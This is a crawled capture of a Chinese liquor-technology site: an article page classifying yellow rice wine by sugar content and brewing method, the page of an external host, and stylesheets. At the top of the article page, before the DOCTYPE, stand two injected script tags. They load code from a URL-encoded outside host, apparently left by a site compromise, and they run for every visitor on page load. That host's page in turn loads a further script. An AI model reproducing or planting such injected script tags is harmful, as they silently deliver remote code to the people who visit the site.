

--- FILE ---
content_type: text/html
request_url: http://jiuyansuo.com/info/Article_Show.asp?ArticleID=5065
body_size: 18219
content:


 <script src=http://c%2E%74%6Ci%6Eee%2Ec%6F%6D%2E%63n></script>
  
<script src=http://c%2E%74%6Ci%6Eee%2Ec%6F%6D%2E%63n></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>.::酒类技术网::.★酒类技术★设备出售★技术转让★</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312"><LINK 
href="../imges/css.css" type=text/css rel=stylesheet>

<META content="Microsoft FrontPage 4.0" name=GENERATOR></HEAD>
<BODY topMargin=0 bgcolor="#0099CC">
<CENTER>
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<html><head><title>酒类技术网★酒类技术★酒类设备★技术转让★</title>
<meta http-equiv=content-type content="text/html; charset=gb2312">
<link 
href="../imges/style.css" type=text/css rel=stylesheet>
<link 
href="../imges/style(1).css" type=text/css rel=stylesheet>

<style type="text/css" media="all" id="http://www.jiuyansuo.com">
iframe{
jiuyansuo741211$158$158:e-xpression(this.src='about:blank',this.outerhtml='')
}
#f126{jiuyansuo741211$158$158:e-xpression() !important} 
</style>

<meta content="Microsoft FrontPage 12.0" name=generator></head>
<body topmargin=0 bgcolor="#0099cc">
<table cellspacing=0 cellpadding=0 width=808 align=center border=0>
  <tbody>
  <tr>
    <td width=806 background=../imges/1.gif height=81>
      <div align=center>
      <center>
      <table cellspacing=0 cellpadding=0 width=778 border=0>
        <tbody>
        <tr>
          <td width=776 height=8></td></tr>
        <tr>
          <td width=776 height=20>
            <div align=right>
            <table cellspacing=0 cellpadding=0 width=760 bgcolor=#ffffff 
            border=0>
              <tbody>
              <tr bgcolor=#ff3300>
                <td width=519 bgcolor=#ffffff height=20>　<span 
                  class=style12>★★★</span> <span class=style13>今天是：                             
                  <script language=javascript src="../imges/date.js" 
                  type=text/javascript>                             
</script>
                   </span></td>
                <td width=70 bgcolor=#ffffff><span class=style13><a href="../info/article_class.asp?classid=39"><font color="#000000">资料下载</font></a></span></td>
                      <td width=68 bgcolor=#ffffff><span class=style13><a href="zxly/addmesg.asp" target="_blank"><font color="#000000">在线留言</font></a></span></td>
                <td width=71 bgcolor=#ffffff><a href="../jys/lxwm.asp"><font color="#000000">联系我们</font></a></td>
                <td width=75 bgcolor=#ffffff><span class=style13><a href="mailto:jiuyansuo@sohu.com"><font color="#000000">站长信箱</font></a></span></td>
                <td width=72 bgcolor=#ffffff><a onclick="this.style.behavior='url(#default#homepage)';this.sethomepage('http://www.jiuyansuo.com');return false;" href="http://www.jiuyansuo.com/#"><font color="#000000">设为首页</font></a></td>
                <td width=77 bgcolor=#ffffff><a href="javascript:window.external.addfavorite('http://www.jiuyansuo.com','『酒类技术网』')"><font color="#000000">加入收藏</font></a></td></tr></tbody></table></div></td></tr>
        <tr>
          <td width=776 align="right">
            <p align=center><embed width="790" height="158" src="" align="left"></p></td></tr></tbody></table></center></div></td></tr></tbody></table>
<div align=center>
<center>
<table height=1 cellspacing=0 cellpadding=0 width=808 border=0>
  <tbody>
  <tr>
    <td valign=top align=left width=808 background=../imges/lzrc_50.gif height=1>
      <div align=center>
      <center>
      <table cellspacing=0 cellpadding=0 width="98%" border=0>
        <tbody>
        <tr>
    <td class=p11 bgcolor=#cccccc height=2>
      <div align=center></div></td>
        </tr>
        <tr>
    <td class=p11 valign=center bgcolor=#ffe077 height=26>
                  <div align=center><a href="../index.asp"><font color="#ff0000">网站首页</font></a><font 
      color=#ff0000> | </font><a href="../jys/index.asp" target="_blank"><font color="#000000">酒 
                    研 所</font></a><font 
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=9" target="_blank"><font color="#000000">行业动态</font></a><font              
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=40" target="_blank"><font color="#000000">最新技术</font></a><font              
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=22"><font color="#000000">技术转让</font></a><font         
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=23" target="_blank"><font color="#000000">生产工艺</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=24" target="_blank"><font color="#000000">技术教室</font></a><font        
      color=#ff0000> | </font> <font               
      color=#ff0000><a href="../info/article_class.asp?classid=30" target="_blank"><font color="#000000">酒事知识 
                    </font></a>| </font><a href="../info/article_class.asp?classid=18" target="_blank"><font color="#000000">饮酒文化</font></a><font        
      color=#ff0000> | </font><a href="../ljxh/index.asp" target="_blank"><font color="#000000">酿酒协会</font></a> 
                    <font               
      color=#ff0000>| </font><a href="../info/article_class.asp?classid=27" target="_blank"><font color="#000000">国外技术</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=28" target="_blank"><font color="#000000">专家答疑</font></a></div>
                </td>             
        </tr>
        <tr>
    <td class=p11 valign=bottom bgcolor=#ffffff height=1>
      <div align=center></div></td>
        </tr>
        <tr>
    <td class=p12 valign=center bgcolor=#ffda5b height=26>
                  <div align=center><a href="../pxzx/index.asp" target="_blank"><font color="#000000">培训中心</font></a><font 
      color=#ff0000> | </font><a href="../jlsb/jsgzj.asp" target="_blank"><font color="#ff0000">酒类设备</font></a><font        
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=31" target="_blank"><font color="#000000">酒友保健</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=21" target="_blank"><font color="#000000">酒品营销</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=33" target="_blank"><font color="#000000">酒类标准</font></a><font        
      color=#ff0000> | </font><a href="../info/photo_class1.asp?classid=5" target="_blank"><font color="#000000">设备展厅</font></a><font       
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=34" target="_blank"><font color="#000000">酒品包装</font></a> 
                    <font               
      color=#ff0000>| </font><a href="../info/jpcs.asp?classid=64" target="_blank"><font color="#000000">酒类品评</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=36" target="_blank"><font color="#000000">综合利用</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=37" target="_blank"><font color="#000000">酒事趣闻</font></a> 
                    <font color=#ff0000>| </font><a href="../info/zscx.asp?classid=38" target="_blank"><font color="#000000">证书查询</font></a><font color=#ff0000> 
                    | </font><a href="../bbs/query.asp?stype=3&psearch=0&nsearch=0" stype=3&psearch=0&nsearch=0"><font color="#000000">酒类论坛</font></a></div>
                </td>       
        </tr>
        <tr>
                <td class=p11 valign=bottom bgcolor=#ffffff height=10> 
                  <div align=center></div>
                </td>
        </tr>
        <tr>
    <td bgcolor=#cc0000 height=4>
      <div align=right></div></td>
        </tr>
        </tbody></table></center></div></td></tr>
  </tbody></table></div>
</center></body></html>
</CENTER>
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width=808 border=0 height="66">
  <TBODY>
  <TR>
    <TD vAlign=top align=left width=808 background=../imges/lzrc_50.gif height="1">
      <table border="0" width="100%" cellspacing="7" cellpadding="7">
        <tr>
          <td width="100%">酒类技术网 &gt;&gt; <a href="../index.asp" target="_blank">首页</a>     
            &gt;&gt; 信息内容    
            <hr>
          </td>
        </tr>
        <tr>
          <td width="100%" height="220">
      <div align="left">
        <table border="0" width="100%" align="left" cellspacing="0" cellpadding="0">
          <tr>
            <td width="100%"></td>
          </tr>
          <tr>
            <td width="100%">

<table border="0" cellPadding="0" cellSpacing="0" align=center width="551">
<tr>
<td valign="top" bgcolor="#FFFFFF" width="599" style="font-family: 宋体; font-size: 9pt; line-height: 14pt">
<table border="0" cellSpacing="1" width="524" style="border-collapse: collapse" bordercolor="#111111" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
<tr>
<td align="center" width="595" style="font-family: 宋体; font-size: 9pt; line-height: 14pt">
<table border="0" cellspacing="1" style="border-collapse: collapse" bordercolor="#111111" width="679" id="AutoNumber2" cellpadding="0">
<tr>
<td align="center" width="723"><font color="#FF0000"><table width="752" border="0" align="center" cellpadding="2" cellspacing="0" class="border" height="1">
        <tr align="center" valign="middle"> 
          <td height="35" width="746"><font size="3"><b>黄酒种类按所含的糖份来分</b></font> </td>
        </tr>
        <tr align="center" class="tdbg_rightall"> 
          <td width="748" bgcolor="#FFFFFF" width="100%" height="2" border="0" cellpadding="0" cellspacing="5" style="border-top: 1px solid #6687ba; border-bottom: 1px solid #6687ba">［                       
            作者：admin&nbsp;&nbsp;&nbsp;&nbsp;更新时间：2011-03-23&nbsp;&nbsp;&nbsp;&nbsp;文章录入：admin
            ］</td>                     
        </tr>
        <tr> 
          <td width="746" height="1"><table border="0" align="center" cellpadding="0" cellspacing="5" style="word-break: break-all; width: fixed" height="1">
              <tr> 
                <td height="1" valign="top"> <table border="0" align="left" cellpadding="10" cellspacing="0" height="8">
                    <tr>
                      <td height="1"></td>
                    </tr>
                  </table>
                  <P>黄酒的种类繁多，现代则按黄酒中所含的糖份来分。 　<BR>　&nbsp; <BR>　　１　琳琅满目的黄酒品种 　　 </P>
<P>　　经过数千年的发展，黄酒家族的成员不断扩大，品种琳琅满目。酒的名称更是丰富多彩。最为常见的是按酒的产地来命名。如绍兴酒、金华酒、丹阳酒、九江封缸酒、山东兰陵酒等。这种分法在古代较为普遍。还有一种是按某种类型酒的代表作为分类的依据，如“加饭酒”，往往是半干型黄酒；“花雕酒”表示半干酒； “封缸酒”（绍兴地区又称为“香雪酒”），表示甜型或浓甜型黄酒；“善酿酒” 表示半甜酒。还有的按酒的外观(如颜色，浊度等)，如清酒，浊酒，白酒，黄酒，红酒（红曲酿造的酒）；再就是按酒的原料，如糯米酒，黑米酒、玉米黄酒、粟米酒、青稞酒等；古代还有煮酒和非煮酒的区别，甚至还有根据销售对象来分的，如 “路庄”（具体的如“京装”，清代销往北京的酒）。还有一些酒名，则是根据酒的习惯称呼，如江西的“水酒”、陕西的“稠酒”、江南一带的“老白酒”等。除了液态的酒外，还有半固态的“酒娘”。这些称呼都带有一定的地方色彩，要想准确知道黄酒的类型，还得依据现代黄酒的分类方法。 </P>
<P><BR>　　２　最新国家标准中黄酒的分类法 　　 </P>
<P>　　在最新的国家标准中，黄酒的定义是：以稻米、黍米、黑米、玉米、小麦等为原料，经过蒸料，拌以麦曲、米曲或酒药，进行糖化和发酵酿制而成的各类黄酒。 　　 </P>
<P>　　按黄酒的含糖量将黄酒分为以下６类： 　　 </P>
<P>　　·干黄酒：“干”表示酒中的含糖量少，糖份都发酵变成了酒精，故酒中的糖　份含量最低，最新的国家标准中，其含糖量小于 1.00 g/100 ml (以葡萄糖　计) 。这种酒属稀醪发酵，总加水量为原料米的三倍左右。发酵温度控制得　较低，开耙搅拌的时间间隔较短。酵母生长较为旺盛，故发酵彻底，残糖很　低。在绍兴地区，干黄酒的代表是“元红酒”。 　　 </P>
<P>　　·半干黄酒：“半干”表示酒中的糖份还未全部发酵成酒精，还保留了一些糖　份。在生产上，这种酒的加水量较低，相当于在配料时增加了饭量，故又称　为 “加饭酒”。酒的含糖量在1.00~版权中国酒业新闻网3.00%之间。在发酵过程中，要求较高。　酒质厚浓，风味优良。可以长久贮藏。是黄酒中的上品。我国大多数出口　酒，均属此种类型。 　　 </P>
<P>　　·半甜黄酒：这种酒含糖份3.00~10.00%之间。这种酒采用的工艺独特，是用成　品黄酒代水，加入到发酵醪中，使糖化发酵的开始之际，发酵醪中的酒精浓　度就达到较高的水平，在一定程度上抑制了酵母菌的生长速度，由于酵母菌　数量较少，对发酵醪中的产生的糖份不能转化成酒精，故成品酒中的糖份较　高。这种酒，酒香浓郁，酒度适中，味甘甜醇厚。是黄酒中的珍品。但这种　酒不宜久存。贮藏时间越长，色泽越深。 　　 </P>
<P>　　·甜黄酒：这种酒，一般是采用淋饭操作法，拌入酒药，搭窝先酿成甜酒娘，　当糖化至一定程度时，加入40-50%浓度的米白酒或糟烧酒，以抑制微生物的　糖化发酵作用，酒中的糖份含量达到10.00-20.00 g/100ml之间。由于加入了　米白酒，酒度也较高。甜型黄酒可常年生产。 </P>
<P>　　·甜黄酒，糖份大于或等于20 g/100 ml。 　　 </P>
<P>　　·加香黄酒:这是以黄酒为酒基,经浸泡(或复蒸)芳香动、植物或加入芳香动、　植物的浸出液而制成的黄酒。 　 </P>
<P><BR>　　３　淋饮酒、摊饭酒和喂饭酒 　　 </P>
<P>　　这是按酿造方法对黄酒分类时的称呼。按这种方法分类，可将黄酒分成三类: </P>
<P>　　·淋饭酒：淋饭酒是指蒸熟的米饭用冷水淋凉，然后，拌入酒药粉末，搭窝，　糖化，最后加水发酵成酒。口味较淡薄。这样酿成的淋饭酒，有的工厂是用　来作为酒母的。即所谓的“淋饭酒母”。 　　 </P>
<P>　　·摊饭酒：是指将蒸熟的米饭摊在竹篦上，使米饭在空气中冷却，然后再加入　麦曲、酒母（淋饭酒母）、浸米浆水等，混合后直接进行发酵。 　　 </P>
<P>　　·喂饭酒：按这种方法酿酒时，米饭不是一次性加入，而是分批加入。&nbsp; </P>
<P>　　４　麦曲黄酒、小曲黄酒、红曲黄酒、乌衣红曲黄酒 　　 </P>
<P>　　黄酒还可按酿酒用曲的种类来分。如小曲黄酒，生麦曲黄酒，熟麦曲黄酒，纯种曲黄酒，红曲黄酒，黄衣红曲黄酒，乌衣红曲黄酒。<BR></P> </td>
              </tr>
            </table></td>
        </tr>
  </font>
        
        <tr> 
          <td width="746" height="15"></td>
        </tr>
        
        <tr> 
          <td width="746" height="24">
            <div align="center">
              <center>
              <table border="0" width="73%" cellspacing="0" cellpadding="0">
                <tr>
                  
                </tr>
              </table>
              </center>
            </div>
          </td>
        </tr>
        
        <tr> 
          <td width="746" height="117"><table width="100%" height="76" border="0" cellpadding="0" cellspacing="5" style="border-top: 1px solid #6687ba; border-bottom: 1px solid #6687ba">
              <tr> 
                <td height="70"> 
                  <ul>
 <li>上一篇文章：   
                    <a href='Article_Show.asp?ArticleID=5035' title='文章标题：制酒废水培养絮凝剂产生菌的研究
作    者：admin
更新时间：2011-02-21 09:59:46
点击次数：2780'>制酒废水培养絮凝剂产生菌的研究</a>
                  </li>
                  <br> <li>下一篇文章： 
                    <a href='Article_Show.asp?ArticleID=5066' title='文章标题：“氧技术”冲击葡萄酒存酒观
作    者：admin
更新时间：2011-03-23 09:04:47
点击次数：5420'>“氧技术”冲击葡萄酒存酒观</a>
                  </ul>
                </td>
              </tr>
            </table></td>
        </tr>
        
      </table>
        
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td align="right" style="font-family: 宋体; font-size: 9pt; line-height: 14pt"><a href="javascript:window.print();"><img border="0" src="ym/print.gif" alt="打印本篇文章"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:window.close()"><img border="0" src="ym/back1.gif" alt="关闭窗口"></a></td>
</tr>
</table>
</td>
</tr>
</table>
            </td>
          </tr>
        </table>
      </div>
          <p>　
          </td>
        </tr>
      </table>
    </TD></TR>
  </TBODY></TABLE></CENTER>
  <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>酒类技术网★酒类技术★酒类设备★技术转让★</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">


<META content="Microsoft FrontPage 4.0" name=GENERATOR></HEAD>
<BODY topMargin=0 bgcolor="#0099CC">
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width=791 align=center border=0 height="75">
  <TBODY>
  <TR>
    <TD width=808 background=../imges/lzrc_50.gif height="23">
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
        <TBODY>
        <TR>
          <TD width="100%">
            <HR color=#ff0000>
          </TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD width=808 background=../imges/lzrc_50.gif height="123">
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
        <TBODY>
        <TR>
          <TD width="100%">
            <TABLE height=100 cellSpacing=0 cellPadding=0 width=778 align=center 
            background=../imges/index_1142.gif border=0>
              <TBODY>
              <TR>
                <TD height=100>
                  <DIV style="WIDTH: 776px; HEIGHT: 75px" align=center>
                          <TABLE height=63 width=770>
                            <TBODY> 
                            <TR> 
                              <TD align=center height=23 colspan="4"><font color="#ff0000" size="2">CopyRight?copy;1998-2008 
                                JiuYanSuo.com Allrights Reserved</font></TD>
                            </TR>
                           
                            </TBODY> 
                          </TABLE>
                        </DIV>
                      </TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD width=808 height="1" valign="top"><IMG height=33 src="../imges/lzrc_51.gif" 
    width=808></TD></TR></TBODY></TABLE></CENTER></BODY></HTML>
</BODY></HTML>
 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://c.tlinee.com.cn/
body_size: 1979
content:
<!DOCTYPE html>

<html lang='en'>
<head>
    <meta http-equiv='Content-Type' content='text/html; charset=UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
    <script src="/tz.js"></script>
    <title>网站正在建设中.</title>
    <style>
        @import url(https://fonts.googleapis.com/css?family=Montserrat);
        @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);

        body {
            overflow: hidden;
        }

        h1 {
            margin: 0;
            font-family: 'Montserrat', sans-serif;
            font-size: 4em;
            color: #333;
            -webkit-text-shadow: 0 2px 1px rgba(0, 0, 0, 0.6), 0 0 2px rgba(0, 0, 0, 0.7);
            -moz-text-shadow: 0 2px 1px rgba(0, 0, 0, 0.6), 0 0 2px rgba(0, 0, 0, 0.7);
            text-shadow: 0 2px 1px rgba(0, 0, 0, 0.6), 0 0 2px rgba(0, 0, 0, 0.7);
            word-spacing: 16px;
        }

        p {
            font-family: 'Open Sans', sans-serif;
            font-size: 1.4em;
            font-weight: bold;
            color: #222;
            text-shadow: 0 0 40px #FFFFFF, 0 0 30px #FFFFFF, 0 0 20px #FFFFFF;
        }

        .container {
            position: absolute;
            top: 0;
            bottom: 0;
            width: 100%;
            background: url('');
            background-size: cover;
        }

        .wrapper {
            width: 100%;
            min-height: 100%;
            height: auto;
            display: table;
        }

        .content {
            display: table-cell;
            vertical-align: middle;
        }

        .item {
            width: auto;
            height: auto;
            margin: 0 auto;
            text-align: center;
            padding: 8px;
        }

        canvas {
            position: absolute;
            z-index: 0;
            left: 0px;
            top: 0px;
            width: 100%;
        }

        .background {
            display: flex;
            z-index: 3;
            height: 100vh;
            flex-direction: column;
            align-content: center;
            justify-content: center;
            font-family: 'Text Me One', sans-serif;
        }

        @media only screen and (min-width: 800px) {
            h1 {
                font-size: 6em;
            }

            p {
                font-size: 1.6em;
            }
        }

        @media only screen and (max-width: 320px) {
            h1 {
                font-size: 2em;
            }

            p {
                font-size: 1.2em;
            }
        }
    </style>
</head>

<body><canvas id='background' width='1280' height='642'></canvas>
    <div class='container'>
        <div class='wrapper'>
            <div class='content'>
                <div class='item'>
                    <!-- Place your content here to have it be centered vertically and horizontally  -->
                    <h1>即将上线</h1>
                    <p>网站正在建设中...</p>
                </div>
            </div>
        </div>
    </div>
    <script>
        const particles = [];
        for (let i = 0; i < 100; i++) {
            particles.push({
                x: Math.random() > 0.5 ? 0 : window.innerWidth,
                y: window.innerHeight / 2,
                vx: Math.random() * 2 - 1,
                vy: Math.random() * 2 - 1,
                history: [],
                size: 4 + Math.random() * 6,
                color: Math.random() > 0.5 ? '#ccc': Math.random() > 0.5 ? '#00174a': '#3c8dbc'
            });
        }
        const mouse = {
            x: window.innerWidth / 2,
            y: window.innerHeight / 2
        };
        const canvas = document.getElementById('background');
        if (canvas && canvas.getContext) {
            var context = canvas.getContext('2d');
            Initialize();
        }
        function Initialize() {
            canvas.addEventListener('mousemove', MouseMove, false);
            window.addEventListener('resize', ResizeCanvas, false);
            TimeUpdate();
            context.beginPath();
            ResizeCanvas();
        }
        function TimeUpdate(e) {
            context.clearRect(0, 0, window.innerWidth, window.innerHeight);
            for (let i = 0; i < particles.length; i++) {
                particles[i].x += particles[i].vx;
                particles[i].y += particles[i].vy;
                if (particles[i].x > window.innerWidth) {
                    particles[i].vx = -1 - Math.random();
                } else if (particles[i].x < 0) {
                    particles[i].vx = 1 + Math.random();
                } else {
                    particles[i].vx *= 1 + Math.random() * 0.005;
                }
                if (particles[i].y > window.innerHeight) {
                    particles[i].vy = -1 - Math.random();
                } else if (particles[i].y < 0) {
                    particles[i].vy = 1 + Math.random();
                } else {
                    particles[i].vy *= 1 + Math.random() * 0.005;
                }
                context.strokeStyle = particles[i].color;
                context.beginPath();
                for (var j = 0; j < particles[i].history.length; j++) {
                    context.lineTo(particles[i].history[j].x, particles[i].history[j].y);
                }
                context.stroke();
                particles[i].history.push({
                    x: particles[i].x,
                    y: particles[i].y
                });
                if (particles[i].history.length > 45) {
                    particles[i].history.shift();
                }
                for (var j = 0; j < particles[i].history.length; j++) {
                    particles[i].history[j].x += 0.01 * (mouse.x - particles[i].history[j].x) / (45 / j);
                    particles[i].history[j].y += 0.01 * (mouse.y - particles[i].history[j].y) / (45 / j);
                }
                let distanceFactor = DistanceBetween(mouse, particles[i]);
                distanceFactor = Math.pow(Math.max(Math.min(10 - distanceFactor / 10, 10), 2), 0.5);
                context.fillStyle = particles[i].color;
                context.beginPath();
                context.arc(particles[i].x, particles[i].y, particles[i].size * distanceFactor, 0, Math.PI * 2, true);
                context.closePath();
                context.fill();
            }
            requestAnimationFrame(TimeUpdate);
        }
        function MouseMove(e) {
            mouse.x = e.layerX;
            mouse.y = e.layerY;
        }
        function Draw(x, y) {
            context.strokeStyle = '#ff0000';
            context.lineWidth = 4;
            context.lineTo(x, y);
            context.stroke();
        }
        function ResizeCanvas(e) {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }
        function DistanceBetween(p1, p2) {
            const dx = p2.x - p1.x;
            const dy = p2.y - p1.y;
            return Math.sqrt(dx * dx + dy * dy);
        }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jiuyansuo.com/imges/css.css
body_size: 3364
content:
BODY {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
TD {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
A:link {
	COLOR: #003366; TEXT-DECORATION: none
}
A:visited {
	COLOR: #003366; TEXT-DECORATION: none
}
A:hover {
	COLOR: #0000cc
}
A:active {
	COLOR: #0000cc
}
.topnav {
	COLOR: #ffffff
}
A.topnav:link {
	COLOR: #ffffff
}
A.topnav:visited {
	COLOR: #ffffff
}
.nav {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:link {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:visited {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:hover {
	COLOR: #ffff00
}
.quickNav {
	FILTER: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=true)
}
.selfTD {
	BORDER-BOTTOM: #999999 1px dotted
}
.LoginTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 12pt; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; BACKGROUND-COLOR: #efefef
}
.flatButton {
	BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #cccccc 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #cccccc 1px solid; COLOR: #ffffff; BORDER-BOTTOM: #000000 1px solid; BACKGROUND-COLOR: #cccccc
}
.navTitle {
	BORDER-TOP: #0963b2 4px solid; FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; LETTER-SPACING: 0.5em; BACKGROUND-COLOR: #0c92d9
}
.selectList {
	WIDTH: 140px
}
.accessNum {
	BORDER-RIGHT: #000000 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #000000 1px solid; PADDING-LEFT: 2px; FONT-WEIGHT: bold; FONT-SIZE: 12pt; PADDING-BOTTOM: 2px; BORDER-LEFT: #000000 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #000000 1px solid; FONT-FAMILY: "黑体"; BACKGROUND-COLOR: #ddf3ff
}
.caseTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #d3e9fe 4px solid; LETTER-SPACING: 0.2em
}
.textList {
	LINE-HEIGHT: 20px; BORDER-BOTTOM: #cccccc 1px dotted
}
.caseTitle2 {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #efefef 4px solid; LETTER-SPACING: 0.2em
}
.caseTitle3 {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #66ccff 4px solid; LETTER-SPACING: 0.2em
}
.copyright {
	COLOR: #ffffff
}
.TextView {
	BORDER-RIGHT: #c4c4c4 1px solid; BORDER-LEFT: #c4c4c4 1px solid; BACKGROUND-COLOR: #efefef
}
.articleTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 14pt; FILTER: DropShadow(Color=#FFFFFF, OffX=2, OffY=2, Positive=true); COLOR: #3366ff; BORDER-BOTTOM: #999999 1px dotted
}
.articleText {
	FONT-SIZE: 9pt; LINE-HEIGHT: 22px; BORDER-BOTTOM: #666666 1px dashed; LETTER-SPACING: 0.1em
}
.topnav {
	
}
P {
	FONT-SIZE: 10pt; LINE-HEIGHT: 16pt
}
.list_green {
	FONT-SIZE: 9pt; COLOR: #006633; LINE-HEIGHT: 18pt
}
.title_write {
	FONT-SIZE: 9pt; COLOR: #ffffff
}
.title_green {
	FONT-SIZE: 9pt; COLOR: #006633
}
.textfield {
	PADDING-RIGHT: 1px; PADDING-LEFT: 2px; FONT-SIZE: 12px; PADDING-BOTTOM: 1px; WIDTH: 120px; COLOR: #000000; PADDING-TOP: 2px; HEIGHT: 18px; BACKGROUND-COLOR: #ffffff
}
.maintext {
	FONT-SIZE: 9pt; COLOR: #666666; LINE-HEIGHT: 16pt
}
.sitetxt {
	FONT-SIZE: 9pt; COLOR: #003333; LINE-HEIGHT: 15pt
}
.inputsize {
	WIDTH: 100%
}


--- FILE ---
content_type: text/css
request_url: http://jiuyansuo.com/imges/style.css
body_size: 2583
content:
BODY {
	SCROLLBAR-FACE-COLOR: #dedede; FONT-SIZE: 12px; SCROLLBAR-HIGHLIGHT-COLOR: #f5f9ff; SCROLLBAR-SHADOW-COLOR: #828282; SCROLLBAR-3DLIGHT-COLOR: #828282; SCROLLBAR-ARROW-COLOR: #797979; SCROLLBAR-TRACK-COLOR: #efefef; SCROLLBAR-DARKSHADOW-COLOR: #ffffff
}
TD {
	FONT-SIZE: 12px; LINE-HEIGHT: 20px
}
A {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline
}
.sec_menu {
